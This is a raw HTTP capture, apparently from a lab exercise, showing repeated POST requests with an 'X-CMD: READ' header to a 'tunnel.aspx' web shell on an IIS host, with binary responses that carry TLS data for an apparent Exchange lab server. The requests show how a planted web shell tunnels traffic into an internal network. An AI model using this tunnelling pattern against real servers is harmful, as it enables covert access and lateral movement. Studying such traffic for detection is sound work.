 POST /Files/common/tunnel.aspx?cmd=read HTTP/1.1
Host: 192.168.1.137:81
Accept-Encoding: identity
Content-Length: 0
X-CMD: READ
Cookie: ASP.NET_SessionId=svld4geymrwpjs55vjbnfe45; path=/; HttpOnly
Connection: Keep-Alive
User-Agent: python-urllib3/1.26.8

HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 0
Server: Microsoft-IIS/8.5
X-AspNet-Version: 2.0.50727
X-STATUS: OK
X-Powered-By: ASP.NET
Date: Mon, 07 Feb 2022 07:53:02 GMT

POST /Files/common/tunnel.aspx?cmd=read HTTP/1.1
Host: 192.168.1.137:81
Accept-Encoding: identity
Content-Length: 0
X-CMD: READ
Cookie: ASP.NET_SessionId=svld4geymrwpjs55vjbnfe45; path=/; HttpOnly
Connection: Keep-Alive
User-Agent: python-urllib3/1.26.8

HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 1982
Content-Type: text/html
Server: Microsoft-IIS/8.5
X-AspNet-Version: 2.0.50727
X-STATUS: OK
X-Powered-By: ASP.NET
Date: Mon, 07 Feb 2022 07:53:02 GMT

........M..b......=.
.f..n.. . ...........m ....N.<.....,=..h.PT...f.U.....*....................0...0..........Z..........ui......0
. *.H..
.....0K1.0..
.&...,d....org1.0..
.&...,d....rootkit1.0...U....rootkit-OWA2013-CA0..
210705011300Z.
220705011300Z0.1.0...U....OWA2013.rootkit.org0.."0
. *.H..
..........0..
........@2&A...... ......`4/.x...,d('q.F../(.E.....kt .......s.D0....T..`......I.9<.0....^_.E.n8...q...|.w.....N......2Vu....+... .y.....n.Do..#-M...
[E.'...k+..O
...8.`_. <....3.3....w.(.4.